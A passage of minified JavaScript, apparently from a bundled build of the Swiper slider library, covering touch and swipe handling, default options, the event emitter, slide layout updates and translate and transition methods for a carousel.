0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;r.diff=m,m*=a.touchRatio,n&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,r=t.touches,n=t.rtlTranslate,s=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?n?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;n&&(y=-y);var C,w,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),C=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),C=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var $,S=0;S<u.length;S+=1)if(u[S]>-y){$=S;break}y=-(y=Math.abs(u[$]-y)<Math.abs(u[$-1]-y)||"next"===t.swipeDirection?u[$]:u[$-1])}if(w&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=n?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((n?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(C),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(C),s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var P=(d-o[F])/k,j=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+j):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+j),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function C(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function $(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var S={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],r=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][r](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function r(){a.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];t.apply(a,n)}return r.__emitterProxy=t,a.on(e,r,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,r){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var r=arguments.length,n=new Array(r),s=0;s<r;s++)n[s]=arguments[s];"string"==typeof n[0]||Array.isArray(n[0])?(e=n[0],t=n.slice(1,n.length),i=a):(e=n[0].events,t=n[0].data,i=n[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,r=e.$wrapperEl,n=e.size,s=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=r.children("."+e.params.slideClass),h=u?e.virtual.slides.length:d.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,C=-m,w=0,E=0;if(void 0!==n){var x,$;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*n),e.virtualSize=-y,s?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(h/a.slidesPerColumn),A=0;A<h;A+=1){$=0;var P=d.eq(A);if(a.slidesPerColumn>1){var j=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),_=A-a.slidesPerColumn*a.slidesPerGroup*L,I=0===L?a.slidesPerGroup:Math.min(Math.ceil((h-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);j=(z=_-(B=Math.floor(_/I))*I+L*a.slidesPerGroup)+B*x/F,P.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;P.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(P[0]),R=P[0].style.transform,G=P[0].style.webkitTransform;if(R&&(P[0].style.transform="none"),G&&(P[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var W=i(N,"width"),V=i(N,"padding-left"),H=i(N,"padding-right"),q=i(N,"margin-left"),Y=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)$=W+q+Y;else{var U=P[0],K=U.clientWidth;$=W+V+H+q+Y+(U.offsetWidth-K)}}R&&(P[0].style.transform=R),G&&(P[0].style.webkitTransform=G),a.roundLengths&&($=Math.floor($))}else $=(n-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),d[A]&&(d[A].style[t("width")]=$+"px");d[A]&&(d[A].swiperSlideSize=$),v.push($),a.centeredSlides?(C=C+$/2+w/2+y,0===w&&0!==A&&(C=C-n/2-y),0===A&&(C=C-n/2-y),Math.abs(C)<.001&&(C=0),a.roundLengths&&(C=Math.floor(C)),E%a.slidesPerGroup==0&&p.push(C),f.push(C)):(a.roundLengths&&(C=Math.floor(C)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&p.push(C),f.push(C),C=C+$+y),e.virtualSize+=$+y,w=$,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+g,s&&o&&("slide"===a.effect||"coverflow"===a.effect)&&r.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)r.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=($+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var J=0;J<p.length;J+=1){var Q=p[J];a.roundLengths&&(Q=Math.floor(Q)),p[J]<e.virtualSize+p[0]&&S.push(Q)}p=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<p.length;Z+=1){var ee=p[Z];a.roundLengths&&(ee=Math.floor(ee)),p[Z]<=e.virtualSize-n&&S.push(ee)}p=S,Math.floor(e.virtualSize-n)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-n)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&s?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var re=(ae-=a.spaceBetween)-n;p=p.map((function(e){return e<0?-m:e>re?re+g:e}))}if(a.centerInsufficientSlides){var ne=0;if(v.forEach((function(e){ne+=e+(a.spaceBetween?a.spaceBetween:0)})),(ne-=a.spaceBetween)<n){var se=(n-ne)/2;p.forEach((function(e,t){p[t]=e-se})),f.forEach((function(e,t){f[t]=e+se}))}}Object(l.e)(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==c&&e.emit("slidesLengthChange"),p.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],r=i.virtual&&i.params.virtual.enabled,n=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var s=function(e){return r?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!r)break;a.push(s(o))}else a.push(s(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;n=l>n?l:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var n=0;n<i.length;n+=1){var s=i[n],l=(r+(t.centeredSlides?this.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(r-s.swiperSlideOffset),c=u+this.slidesSizesGrid[n];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(s),this.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}s.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),r=this.progress,n=this.isBeginning,s=this.isEnd,o=n,u=s;0===a?(r=0,n=!0,s=!0):(n=(r=(e-this.minTranslate())/a)<=0,s=r>=1),Object(l.e)(this,{progress:r,isBeginning:n,isEnd:s}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),n&&!o&&this.emit("reachBeginning toEdge"),s&&!u&&this.emit("reachEnd toEdge"),(o&&!n||u&&!s)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,r=this.activeIndex,n=this.realIndex,s=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=s?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,r=this.snapGrid,n=this.params,s=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);n.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var h=Math.min(n.slidesPerGroupSkip,c);t=h+Math.floor((c-h)/n.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),c!==s){var p=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:s,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var n=0;n<this.slides.length;n+=1)if(this.slides[n]===a){r=!0,t=n;break}if(!a||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var n=Object(l.f)(r[0],e);return i&&(n=-n),n||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,r=this.$wrapperEl,n=this.wrapperEl,s=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?n[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==s&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var n=this,s=n.params,o=n.wrapperEl;if(n.animating&&s.preventInteractionOnTransition)return!1;var l,u=n.minTranslate(),c=n.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,n.updateProgress(l),s.cssMode){var d,h=n.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[h?"left":"top"]=-l,d.behavior="smooth",d));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(n.setTransition(0),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,r),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,r),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,i&&n.emit("transitionEnd"))}),n.$wrapperEl[0].addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,r=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var n=t;if(n||(n=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),e&&i!==r){if("reset"===n)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===n?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var 